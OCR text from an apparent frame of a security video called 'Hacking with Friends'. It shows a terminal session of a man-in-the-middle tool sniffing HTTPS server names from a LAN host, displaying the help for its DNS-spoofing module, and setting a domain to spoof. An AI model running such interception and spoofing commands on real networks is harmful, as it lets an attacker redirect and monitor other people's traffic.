 dns.spoof ...
root@Ma...
root@Mac...
root@Mac...
*wlan0
root@Mac...
Download...
boob
root@Macbook-Pro: ~
File Actions Edit View Help
root@Macbook-Pro: ~
192.168.1.0/24 > 192.168.1.104 » [03:29:36] [net.sniff.https] sni Retia-3.local. > https://safebrowsing.googleap
is.com
192.168.1.0/24 > 192.168.1.104 » [03:29:39] [net.sniff.https] sni Retia-3.local. > https://d27xxe7juh1us6.cloudf
ront.net
192.168.1.0/24 > 192.168.1.104 » [03:29:39] [net.sniff.https] sni Retia-3.local. > https://d27xxe7juh1us6.cloudf
ront.net
192.168.1.0/24 > 192.168.1.104 » dns.spoof off
192.168.1.0/24 > 192.168.1.104 » help dns.spoof
dns.spoof (not running): Replies to DNS messages with spoofed responses.
dns.spoof on : Start the DNS spoofer in the background.
dns.spoof off : Stop the DNS spoofer in the background.
Parameters
dns.spoof.address : IP address to map the domains to. (default=<interface address>)
dns.spoof.all : If true the module will reply to every DNS request, otherwise it will only reply to the one
targeting the local pc. (default=false)
dns.spoof.domains : Comma separated values of domain names to spoof. (default=)
dns.spoof.hosts : If not empty, this hosts file will be used to map domains to IP addresses. (default=)
dns.spoof.ttl : TTL of spoofed DNS replies. (default=1024)
192.168.1.0/24 > 192.168.1.104 » set dns.spoof.domains mydoogle.com
192.168.1.0/24 > 192.168.1.104 » dns.s
SECURITY
FWD
Hacking
with
Friends
Sponsored by VARONIS